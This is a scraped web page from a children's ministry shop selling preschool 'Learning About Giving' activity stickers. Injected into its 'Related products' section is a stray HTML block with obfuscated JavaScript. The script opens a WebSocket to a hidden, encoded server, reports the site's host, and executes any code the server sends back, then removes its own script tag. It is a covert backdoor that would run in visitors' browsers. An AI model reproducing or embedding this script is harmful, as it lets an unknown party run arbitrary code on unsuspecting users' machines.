Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Learning About Giving Activity Stickers</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/scooter-4-5/" ><span itemprop="title">Scooter (ages 4-5)</span></a></span>, <span ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/scooter-4-5/learning-about-giving/" ><span >Learning about Giving</span></a></span>, <span ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/" ><span >Apparel &amp; Award</span></a></span>, <span ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/preschool-badges/" ><span >Preschool</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Learning About Giving Activity Stickers</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="float: right;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18325" class="product type-product post-18325 status-publish first instock product_cat-scooter-4-5 product_cat-learning-about-giving product_cat-apparel-award product_cat-preschool-badges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="Learning About Giving Activity Stickers" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?w=500&amp;ssl=1 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="Learning About Giving Activity Stickers" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2024/07/4062-LAG-Stickers.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">Learning About Giving Activity Stickers</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div><div class="woocommerce-product-details__short-description">
	<p><span><span style="float:none;, Palatino, serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:start;text-decoration:none;text-indent:0px;text-transform:none">Learning about Giving Activity Stickers have one sheet of stickers. Each sheet provides stickers for one child for all 30 meetings. Stickers are placed on each Activity Paper in the </span></span><a style=", Palatino, serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:start;text-decoration:none;text-indent:0px;text-transform:none" href="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-book-4-2/">Learning about Giving Activity Book</a><span><span style="float:none;, Palatino, serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:start;text-decoration:none;text-indent:0px;text-transform:none">.</span></span></p>
<p><span><span style="float:none;, Palatino, serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;text-align:start;text-decoration:none;text-indent:0px;text-transform:none">Stickers are brand new for the 2024-2025 club year!</span></span></p>
</div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974b35e3b2af">Learning About Giving Activity Stickers quantity</label>
	<input
		type="number"
				id="quantity_6974b35e3b2af"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="18325" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">4062</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/scooter-4-5/" rel="tag">Scooter (ages 4-5)</a>, <a href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/scooter-4-5/learning-about-giving/" rel="tag">Learning about Giving</a>, <a href="https://www.pioneerclubs.org/product-category/apparel-award/" rel="tag">Apparel &amp; Award</a>, <a href="https://www.pioneerclubs.org/product-category/apparel-award/awards/preschool-badges/" rel="tag">Preschool</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.011 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8.5 &times; 6 &times; 0.004 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Learning About Giving Activity Stickers&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="h163wggn" value="lclvttyp6ayf" ><input type="hidden" name="6j31o6ar" value="ih5h369wviti" ><input type="hidden" name="sm1j6ayu" value="le13hxwg2rpp" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769385600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38fe5a594c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/&p&#91;title&#93;=Learning About Giving Activity Stickers" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=Learning About Giving Activity Stickers https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Flearning-about-giving-scooter-activity-stickers-4-2%2F&amp;description=Learning+About+Giving+Activity+Stickers&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2024%2F07%2F4062-LAG-Stickers.png%3Ffit%3D500%252C500%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Learning%20About%20Giving%20Activity%20Stickers&amp;body=https://www.pioneerclubs.org/shop/learning-about-giving-scooter-activity-stickers-4-2/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='82f0004c2145adbe'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c49de8e19dbcb43',t:'MTc2OTUzMzg4Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-20995 status-publish first instock product_cat-scooter-4-5 product_cat-apparel product_cat-t-shirts-scooter-4-5 product_cat-apparel-award has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
				<a href="https://www.pioneerclubs.org/shop/scooter-t-shirt/" class="product-images">
